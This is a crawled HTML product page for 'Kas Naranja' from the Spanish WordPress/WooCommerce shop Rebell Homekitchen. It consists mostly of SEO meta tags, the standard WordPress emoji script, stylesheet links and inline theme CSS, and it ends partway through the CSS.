

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rebellhomeburger.com/producto/kas-naranja
body_size: 107484
content:

<!DOCTYPE html>

    <html lang="es" class="no-js" >

<head>
    <meta charset="UTF-8" />
    <meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://rebellhomeburger.com/wp-content/uploads/2021/02/favicon-2021-02-09.ico" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://rebellhomeburger.com/wp-content/uploads/2021/02/apple-touch-icon-2021-02-09.png" />

	<!-- This site is optimized with the Yoast SEO plugin v14.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kas Naranja - Rebell Homekitchen</title>
	<meta name="robots" content="noindex, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kas Naranja - Rebell Homekitchen" />
	<meta property="og:description" content="Botella de 50cl de CocaCola." />
	<meta property="og:url" content="https://rebellhomeburger.com/producto/kas-naranja" />
	<meta property="og:site_name" content="Rebell Homekitchen" />
	<meta property="article:modified_time" content="2025-10-22T18:47:21+00:00" />
	<meta property="og:image" content="https://rebellhomeburger.com/wp-content/uploads/2021/02/coca-cola-zero-zero-2021-02-18-coca-cola-zero-zero-2.jpg" />
	<meta property="og:image:width" content="1148" />
	<meta property="og:image:height" content="1280" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://rebellhomeburger.com/#website","url":"https://rebellhomeburger.com/","name":"Rebell Homekitchen","description":"","potentialAction":[{"@type":"SearchAction","target":"https://rebellhomeburger.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://rebellhomeburger.com/producto/kas-naranja#primaryimage","inLanguage":"es","url":"https://rebellhomeburger.com/wp-content/uploads/2021/02/coca-cola-zero-zero-2021-02-18-coca-cola-zero-zero-2.jpg","width":1148,"height":1280},{"@type":"WebPage","@id":"https://rebellhomeburger.com/producto/kas-naranja#webpage","url":"https://rebellhomeburger.com/producto/kas-naranja","name":"Kas Naranja - Rebell Homekitchen","isPartOf":{"@id":"https://rebellhomeburger.com/#website"},"primaryImageOfPage":{"@id":"https://rebellhomeburger.com/producto/kas-naranja#primaryimage"},"datePublished":"2021-02-18T18:04:03+00:00","dateModified":"2025-10-22T18:47:21+00:00","inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://rebellhomeburger.com/producto/kas-naranja"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Rebell Homekitchen &raquo; Feed" href="https://rebellhomeburger.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Rebell Homekitchen &raquo; Feed de los comentarios" href="https://rebellhomeburger.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rebellhomeburger.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://rebellhomeburger.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://rebellhomeburger.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://rebellhomeburger.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase.css-css'  href='https://rebellhomeburger.com/wp-content/plugins/paytpv-for-woocommerce/css/lightcase.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='paytpv.css-css'  href='https://rebellhomeburger.com/wp-content/plugins/paytpv-for-woocommerce/css/paytpv.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://rebellhomeburger.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css'  href='https://rebellhomeburger.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://rebellhomeburger.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://rebellhomeburger.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://rebellhomeburger.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://rebellhomeburger.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mfn-base-css'  href='https://rebellhomeburger.com/wp-content/themes/betheme/css/base.css?ver=21.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://rebellhomeburger.com/wp-content/themes/betheme/css/layout.css?ver=21.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://rebellhomeburger.com/wp-content/themes/betheme/css/shortcodes.css?ver=21.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://rebellhomeburger.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=21.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://rebellhomeburger.com/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=21.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://rebellhomeburger.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=21.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://rebellhomeburger.com/wp-content/themes/betheme/css/responsive.css?ver=21.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%7CLora%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css'  href='https://rebellhomeburger.com/wp-content/themes/betheme/css/woocommerce.css?ver=21.4' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
#Subheader{background-image:url(https://rebell.invbit.systems/wp-content/uploads/2020/07/platos-2020-07-24-platos.jpg);background-repeat:no-repeat;background-position:center;background-size:cover}
@media only screen and (min-width: 960px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 960px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:960px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 960px){.header_placeholder{height:0!important}}@media only screen and (max-width: 959px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li 